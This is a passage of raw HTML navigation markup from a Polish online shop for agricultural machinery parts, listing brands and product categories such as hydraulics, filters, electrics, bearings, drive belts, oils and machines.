class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-608251" style="--columns:6; --span:1" id="mega-menu-item-608251"><a class="mega-menu-link" href="https://sklep.korbanek.pl/zastosowanie/mchale/">McHale</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-608295" style="--columns:6; --span:1" id="mega-menu-item-608295"><a class="mega-menu-link" href="https://sklep.korbanek.pl/zastosowanie/metal-fach/">Metal-Fach</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-608269" style="--columns:6; --span:1" id="mega-menu-item-608269"><a class="mega-menu-link" href="https://sklep.korbanek.pl/zastosowanie/metaltech-miroslawiec/">Metaltech</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-608248" style="--columns:6; --span:1" id="mega-menu-item-608248"><a class="mega-menu-link" href="https://sklep.korbanek.pl/zastosowanie/monosem/">Monosem</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-608249" style="--columns:6; --span:1" id="mega-menu-item-608249"><a class="mega-menu-link" href="https://sklep.korbanek.pl/zastosowanie/multione/">MultiOne</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-clear mega-menu-item-608294" style="--columns:6; --span:1" id="mega-menu-item-608294"><a class="mega-menu-link" href="https://sklep.korbanek.pl/zastosowanie/mx/">Mx</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-608280" style="--columns:6; --span:1" id="mega-menu-item-608280"><a class="mega-menu-link" href="https://sklep.korbanek.pl/zastosowanie/new-holland/">New Holland</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-608289" style="--columns:6; --span:1" id="mega-menu-item-608289"><a class="mega-menu-link" href="https://sklep.korbanek.pl/tag-produktu/pasy-optibelt/">Optibelt</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-608291" style="--columns:6; --span:1" id="mega-menu-item-608291"><a class="mega-menu-link" href="https://sklep.korbanek.pl/zastosowanie/polaris/">Polaris</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-608273" style="--columns:6; --span:1" id="mega-menu-item-608273"><a class="mega-menu-link" href="https://sklep.korbanek.pl/zastosowanie/rabe/">Rabe</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-608300" style="--columns:6; --span:1" id="mega-menu-item-608300"><a class="mega-menu-link" href="https://sklep.korbanek.pl/zastosowanie/rostselmash/">Rostselmash</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-clear mega-menu-item-608272" style="--columns:6; --span:1" id="mega-menu-item-608272"><a class="mega-menu-link" href="https://sklep.korbanek.pl/zastosowanie/samasz/">Samasz</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-608569" style="--columns:6; --span:1" id="mega-menu-item-608569"><a class="mega-menu-link" href="https://sklep.korbanek.pl/zastosowanie/sip/">Sip</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-608261" style="--columns:6; --span:1" id="mega-menu-item-608261"><a class="mega-menu-link" href="https://sklep.korbanek.pl/zastosowanie/sky/">Sky</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-608257" style="--columns:6; --span:1" id="mega-menu-item-608257"><a class="mega-menu-link" href="https://sklep.korbanek.pl/zastosowanie/sola/">Sola</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-622872" style="--columns:6; --span:1" id="mega-menu-item-622872"><a class="mega-menu-link" href="https://sklep.korbanek.pl/zastosowanie/stanhay/">Stanhay</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-608283" style="--columns:6; --span:1" id="mega-menu-item-608283"><a class="mega-menu-link" href="https://sklep.korbanek.pl/zastosowanie/stoll/">Stoll</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-clear mega-menu-item-608250" style="--columns:6; --span:1" id="mega-menu-item-608250"><a class="mega-menu-link" href="https://sklep.korbanek.pl/zastosowanie/sulky/">Sulky</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-608263" style="--columns:6; --span:1" id="mega-menu-item-608263"><a class="mega-menu-link" href="https://sklep.korbanek.pl/zastosowanie/unia-grudziadz/">Unia</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-608267" style="--columns:6; --span:1" id="mega-menu-item-608267"><a class="mega-menu-link" href="https://sklep.korbanek.pl/zastosowanie/weycor/">Weycor</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-2-of-6 mega-menu-item-112055" style="--columns:6; --span:2" id="mega-menu-item-112055"><a class="mega-menu-link" href="/nasze-marki/">Pozostali producenci</a></li></ul></li><li class="mega-multi-line mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-22 multi-line" id="mega-menu-item-22"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0"><span>Części do <br>maszyn rolniczych</span><span class="mega-indicator" aria-hidden="true"></span></a><ul class="mega-sub-menu"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-2-of-6 mega-menu-item-31" style="--columns:6; --span:2" id="mega-menu-item-31"><a class="mega-menu-link" href="https://sklep.korbanek.pl/zastosowanie/ciagnik/">Części do ciągników</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-2-of-6 mega-menu-item-112056" style="--columns:6; --span:2" id="mega-menu-item-112056"><a class="mega-menu-link" href="/kategorie/zniwa-koszenie/">Części do kombajnów</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-2-of-6 mega-menu-item-112057" style="--columns:6; --span:2" id="mega-menu-item-112057"><a class="mega-menu-link" href="/kategorie/czesci-do-ladowarek/">Części do ładowarek</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-2-of-6 mega-menu-clear mega-menu-item-112058" style="--columns:6; --span:2" id="mega-menu-item-112058"><a class="mega-menu-link" href="/kategorie/czesci-do-pras/">Części do pras</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-2-of-6 mega-menu-item-112059" style="--columns:6; --span:2" id="mega-menu-item-112059"><a class="mega-menu-link" href="/kategorie/uprawa/">Części do maszyn uprawowych</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-2-of-6 mega-menu-item-112205" style="--columns:6; --span:2" id="mega-menu-item-112205"><a class="mega-menu-link" href="https://sklep.korbanek.pl/kategorie/nawozenie/">Maszyny do nawożenia</a></li></ul></li><li class="mega-multi-line mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-23 multi-line" id="mega-menu-item-23"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0"><span>Części hydrauliczne, <br>akcesoria</span><span class="mega-indicator" aria-hidden="true"></span></a><ul class="mega-sub-menu"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-2-of-6 mega-menu-item-32" style="--columns:6; --span:2" id="mega-menu-item-32"><a class="mega-menu-link" href="/kategorie/hydraulika/bloki-hydrauliczne/">Bloki hydrauliczne</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-2-of-6 mega-menu-item-112060" style="--columns:6; --span:2" id="mega-menu-item-112060"><a class="mega-menu-link" href="/kategorie/hydraulika/pompy-hydrauliczne/">Pompy hydrauliczne</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-2-of-6 mega-menu-item-112061" style="--columns:6; --span:2" id="mega-menu-item-112061"><a class="mega-menu-link" href="/kategorie/hydraulika/pozostale-elementy-ukladu-hydraulicznego/">Pozostałe elementy układu hydraulicznego</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-2-of-6 mega-menu-clear mega-menu-item-112062" style="--columns:6; --span:2" id="mega-menu-item-112062"><a class="mega-menu-link" href="/kategorie/hydraulika/przewody-hydrauliczne/">Przewody hydrauliczne</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-2-of-6 mega-menu-item-112063" style="--columns:6; --span:2" id="mega-menu-item-112063"><a class="mega-menu-link" href="/kategorie/hydraulika/silownik-cylinder-hydrauliczny/">Siłownik-cylinder hydrauliczny</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-2-of-6 mega-menu-item-112065" style="--columns:6; --span:2" id="mega-menu-item-112065"><a class="mega-menu-link" href="/kategorie/hydraulika/zawory-hydrauliczne/">Zawory hydrauliczne</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-2-of-6 mega-menu-clear mega-menu-item-112064" style="--columns:6; --span:2" id="mega-menu-item-112064"><a class="mega-menu-link" href="/kategorie/hydraulika/zlacza-gniazda-hydrauliczne/">Złącza-gniazda hydrauliczne</a></li></ul></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-24" id="mega-menu-item-24"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Filtry<span class="mega-indicator" aria-hidden="true"></span></a><ul class="mega-sub-menu"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-2-of-6 mega-menu-item-33" style="--columns:6; --span:2" id="mega-menu-item-33"><a class="mega-menu-link" href="/kategorie/filtry/filtry-hydrauliczne/">Filtry hydrauliczne</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-2-of-6 mega-menu-item-112066" style="--columns:6; --span:2" id="mega-menu-item-112066"><a class="mega-menu-link" href="/kategorie/filtry/filtry-klimatyzacji/">Filtry klimatyzacji</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-2-of-6 mega-menu-item-112067" style="--columns:6; --span:2" id="mega-menu-item-112067"><a class="mega-menu-link" href="/kategorie/filtry/filtry-oleju-silnika/">Filtry oleju silnika</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-2-of-6 mega-menu-clear mega-menu-item-112068" style="--columns:6; --span:2" id="mega-menu-item-112068"><a class="mega-menu-link" href="/kategorie/filtry/filtry-paliwa/">Filtry paliwa</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-2-of-6 mega-menu-item-112069" style="--columns:6; --span:2" id="mega-menu-item-112069"><a class="mega-menu-link" href="/kategorie/filtry/filtry-powietrza/">Filtry powietrza</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-2-of-6 mega-menu-item-112070" style="--columns:6; --span:2" id="mega-menu-item-112070"><a class="mega-menu-link" href="/kategorie/filtry/pozostale-filtry/">Pozostałe filtry</a></li></ul></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-25" id="mega-menu-item-25"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Elektryka<span class="mega-indicator" aria-hidden="true"></span></a><ul class="mega-sub-menu"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-2-of-6 mega-menu-item-34" style="--columns:6; --span:2" id="mega-menu-item-34"><a class="mega-menu-link" href="/kategorie/elektryka/akumulatory/">Akumulatory</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-2-of-6 mega-menu-item-112071" style="--columns:6; --span:2" id="mega-menu-item-112071"><a class="mega-menu-link" href="/kategorie/elektryka/alternatory/">Alternatory</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-2-of-6 mega-menu-item-112072" style="--columns:6; --span:2" id="mega-menu-item-112072"><a class="mega-menu-link" href="/kategorie/elektryka/bezpieczniki/">Bezpieczniki</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-2-of-6 mega-menu-clear mega-menu-item-112073" style="--columns:6; --span:2" id="mega-menu-item-112073"><a class="mega-menu-link" href="/kategorie/elektryka/czujniki/">Czujniki</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-2-of-6 mega-menu-item-112074" style="--columns:6; --span:2" id="mega-menu-item-112074"><a class="mega-menu-link" href="/kategorie/elektryka/jednostki-sterujace/">Jednostki sterujące</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-2-of-6 mega-menu-item-112075" style="--columns:6; --span:2" id="mega-menu-item-112075"><a class="mega-menu-link" href="/kategorie/elektryka/oswietlenie/">Oświetlenie</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-2-of-6 mega-menu-clear mega-menu-item-112076" style="--columns:6; --span:2" id="mega-menu-item-112076"><a class="mega-menu-link" href="/kategorie/elektryka/pozostale-elementy-elektryczne/">Pozostałe elementy elektryczne</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-2-of-6 mega-menu-item-112077" style="--columns:6; --span:2" id="mega-menu-item-112077"><a class="mega-menu-link" href="/kategorie/elektryka/rozruszniki/">Rozruszniki</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-2-of-6 mega-menu-item-112079" style="--columns:6; --span:2" id="mega-menu-item-112079"><a class="mega-menu-link" href="/kategorie/elektryka/stacyjki-i-elementy-towarzyszace/">Stacyjki i elementy towarzyszące</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-2-of-6 mega-menu-clear mega-menu-item-112080" style="--columns:6; --span:2" id="mega-menu-item-112080"><a class="mega-menu-link" href="/kategorie/elektryka/urzadzenia-rozruchowe-prostowniki/">Urządzenia rozruchowe, prostowniki</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-2-of-6 mega-menu-item-112081" style="--columns:6; --span:2" id="mega-menu-item-112081"><a class="mega-menu-link" href="/kategorie/elektryka/wiazki-elektryczne/">Wiązki elektryczne</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-2-of-6 mega-menu-item-112082" style="--columns:6; --span:2" id="mega-menu-item-112082"><a class="mega-menu-link" href="/kategorie/elektryka/wlaczniki-przelaczniki/">Włączniki-przełączniki</a></li></ul></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-26" id="mega-menu-item-26"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Łożyska<span class="mega-indicator" aria-hidden="true"></span></a><ul class="mega-sub-menu"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-column-standard mega-menu-columns-2-of-6 mega-menu-item-35" style="--columns:6; --span:2" id="mega-menu-item-35"><a class="mega-menu-link" href="/kategorie/lozyska/lozyska-bez-obudowy/">Łożyska bez obudowy<span class="mega-indicator" aria-hidden="true"></span></a><ul class="mega-sub-menu"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-112083" id="mega-menu-item-112083"><a class="mega-menu-link" href="/kategorie/lozyska/lozyska-bez-obudowy/lozyska-barylkowe/">Łożyska baryłkowe</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-112084" id="mega-menu-item-112084"><a class="mega-menu-link" href="/kategorie/lozyska/lozyska-bez-obudowy/lozyska-igielkowe/">Łożyska igiełkowe</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-112085" id="mega-menu-item-112085"><a class="mega-menu-link" href="/kategorie/lozyska/lozyska-bez-obudowy/lozyska-kulkowe-samonastawne/">Łożyska kulkowe-samonastawne</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-112086" id="mega-menu-item-112086"><a class="mega-menu-link" href="/kategorie/lozyska/lozyska-bez-obudowy/lozyska-stozkowe/">Łożyska stożkowe</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-112087" id="mega-menu-item-112087"><a class="mega-menu-link" href="/kategorie/lozyska/lozyska-bez-obudowy/pozostale-typy-lozysk/">Pozostałe typy łożysk</a></li></ul></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-2-of-6 mega-menu-item-112088" style="--columns:6; --span:2" id="mega-menu-item-112088"><a class="mega-menu-link" href="/kategorie/lozyska/lozyska-z-obudowa/">Łożyska z obudową</a></li></ul></li><li class="mega-multi-line mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-27 multi-line" id="mega-menu-item-27"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0"><span>Przeniesienie<br> napędu</span><span class="mega-indicator" aria-hidden="true"></span></a><ul class="mega-sub-menu"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-column-standard mega-menu-columns-2-of-6 mega-menu-item-40" style="--columns:6; --span:2" id="mega-menu-item-40"><a class="mega-menu-link" href="/kategorie/pasy/">Pasy<span class="mega-indicator" aria-hidden="true"></span></a><ul class="mega-sub-menu"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-45" id="mega-menu-item-45"><a class="mega-menu-link" href="/kategorie/pasy/paski-heksagonalne-obustronne/">Pasy heksagonalne-obustronne</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-has-icon mega-icon-left mega-collapse-children mega-menu-item-41" id="mega-menu-item-41"><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/kategorie/pasy/paski-klinowe/" aria-expanded="false">Pasy klinowe<span class="mega-indicator" aria-hidden="true"></span></a><ul class="mega-sub-menu"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-42" id="mega-menu-item-42"><a class="mega-menu-link" href="/kategorie/pasy/paski-klinowe/paski-pojedyncze/">Pasy pojedyńcze</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-43" id="mega-menu-item-43"><a class="mega-menu-link" href="/kategorie/pasy/paski-klinowe/paski-wieloklinowe/">Pasy wieloklinowe</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-44" id="mega-menu-item-44"><a class="mega-menu-link" href="/kategorie/pasy/paski-klinowe/paski-zespolone/">Pasy zespolone</a></li></ul></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-46" id="mega-menu-item-46"><a class="mega-menu-link" href="/kategorie/pasy/paski-wariatorowe/">Pasy wariatorowe</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-47" id="mega-menu-item-47"><a class="mega-menu-link" href="/kategorie/pasy/pozostale-pasy/">Pozostałe pasy</a></li></ul></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-column-standard mega-menu-columns-2-of-6 mega-menu-item-48" style="--columns:6; --span:2" id="mega-menu-item-48"><a class="mega-menu-link" href="/kategorie/lancuchy-i-ich-elementy/">Łańcuchy i ich elementy<span class="mega-indicator" aria-hidden="true"></span></a><ul class="mega-sub-menu"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-49" id="mega-menu-item-49"><a class="mega-menu-link" href="/kategorie/lancuchy-i-ich-elementy/lancuchy-kompletne/">Łańcuchy kompletne</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50" id="mega-menu-item-50"><a class="mega-menu-link" href="#scalić%203%20kategorie,%20albo%20tę%20podzielić%20na%203">Ogniwa, półogniwa, spinki łańcucha</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-51" id="mega-menu-item-51"><a class="mega-menu-link" href="/kategorie/lancuchy-i-ich-elementy/pozostale-elementy-lancuchow/">Pozostałe elementy łańcucha</a></li></ul></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-column-standard mega-menu-columns-2-of-6 mega-menu-item-52" style="--columns:6; --span:2" id="mega-menu-item-52"><a class="mega-menu-link" href="/kategorie/walki-przekaznika-mocy/">Wałki przekaźnika mocy<span class="mega-indicator" aria-hidden="true"></span></a><ul class="mega-sub-menu"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-53" id="mega-menu-item-53"><a class="mega-menu-link" href="/kategorie/walki-przekaznika-mocy/kompletne/">Kompletne</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-54" id="mega-menu-item-54"><a class="mega-menu-link" href="/kategorie/walki-przekaznika-mocy/krzyzaki/">Krzyżaki</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-55" id="mega-menu-item-55"><a class="mega-menu-link" href="/kategorie/walki-przekaznika-mocy/widlaki/">Widłaki</a></li></ul></li></ul></li><li class="mega-multi-line mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-28 multi-line" id="mega-menu-item-28"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0"><span>Oleje i owijanie<br> materiału</span><span class="mega-indicator" aria-hidden="true"></span></a><ul class="mega-sub-menu"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-column-standard mega-menu-columns-2-of-6 mega-menu-item-112093" style="--columns:6; --span:2" id="mega-menu-item-112093"><a class="mega-menu-link" href="/kategorie/oleje/">Oleje<span class="mega-indicator" aria-hidden="true"></span></a><ul class="mega-sub-menu"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-112089" id="mega-menu-item-112089"><a class="mega-menu-link" href="/kategorie/oleje/oleje-hydrauliczne/">Oleje hydrauliczne</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-37" id="mega-menu-item-37"><a class="mega-menu-link" href="/kategorie/oleje/oleje-hydrauliczno-przekladniowe/">Oleje hydrauliczno-Przekładniowe</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-112090" id="mega-menu-item-112090"><a class="mega-menu-link" href="/kategorie/oleje/oleje-przekladniowe/">Oleje przekładniowe</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-112091" id="mega-menu-item-112091"><a class="mega-menu-link" href="/kategorie/oleje/oleje-silnikowe/">Oleje silnikowe</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-112092" id="mega-menu-item-112092"><a class="mega-menu-link" href="/kategorie/oleje/pozostale-oleje/">Pozostałe Oleje</a></li></ul></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-column-standard mega-menu-columns-2-of-6 mega-menu-item-112094" style="--columns:6; --span:2" id="mega-menu-item-112094"><a class="mega-menu-link" href="/kategorie/owijanie-wiazanie-materialu/">Owijanie materiału<span class="mega-indicator" aria-hidden="true"></span></a><ul class="mega-sub-menu"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-112095" id="mega-menu-item-112095"><a class="mega-menu-link" href="/kategorie/owijanie-wiazanie-materialu/folia-do-owijania-bel/">Folia do owijania bel</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-112096" id="mega-menu-item-112096"><a class="mega-menu-link" href="/kategorie/owijanie-wiazanie-materialu/folia-zamiast-siatki/">Folia zamiast siatki</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-112097" id="mega-menu-item-112097"><a class="mega-menu-link" href="/kategorie/owijanie-wiazanie-materialu/siatka-do-owijania-bel/">Siatka do owijania bel</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-112098" id="mega-menu-item-112098"><a class="mega-menu-link" href="/kategorie/owijanie-wiazanie-materialu/sznurek-rolniczy/">Sznurek rolniczy</a></li></ul></li></ul></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-29" id="mega-menu-item-29"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Maszyny<span class="mega-indicator" aria-hidden="true"></span></a><ul class="mega-sub-menu"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-591429" style="--columns:6; --span:1" id="mega-menu-item-591429"><a class="mega-menu-link" href="https://sklep.korbanek.pl/kategorie/maszyny/ciagniki-rolnicze/">Ciągniki rolnicze</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-591427" style="--columns:6; --span:1" id="mega-menu-item-591427"><a class="mega-menu-link" href="https://sklep.korbanek.pl/kategorie/maszyny/koparki/">Koparki</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-591428" style="--columns:6; --span:1" id="mega-menu-item-591428"><a class="mega-menu-link" href="https://sklep.korbanek.pl/kategorie/maszyny/przyczepy/">Przyczepy</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-638912" style="--columns:6; --span:1" id="mega-menu-item-638912"><a class="mega-menu-link" href="https://sklep.korbanek.pl/kategorie/czesci-do-ladowarek/osprzet-do-ladowarek/">Osprzęt do ładowarek</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-638913" style="--columns:6; --span:1" id="mega-menu-item-638913"><a class="mega-menu-link" href="https://sklep.korbanek.pl/kategorie/czesci-do-maszyn-budowlanych/">Części do maszyn budowlanych</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-650690" style="--columns:6; --span:1" id="mega-menu-item-650690"><a class="mega-menu-link" href="https://sklep.korbanek.pl/kategorie/akcesoria/katalogi/">Katalogi</a></li></ul></li></ul></div></div></nav></header></div><section id="accountTopBaner" style="background-image: url('https://sklep.korbanek.pl/wp-content/uploads/2022/05/11920%C3%97200-px-1.webp'); background-size: cover; background-position: center;"><div class="accountTopBanerBackground"><div class="container"><h1 class="entry-title">
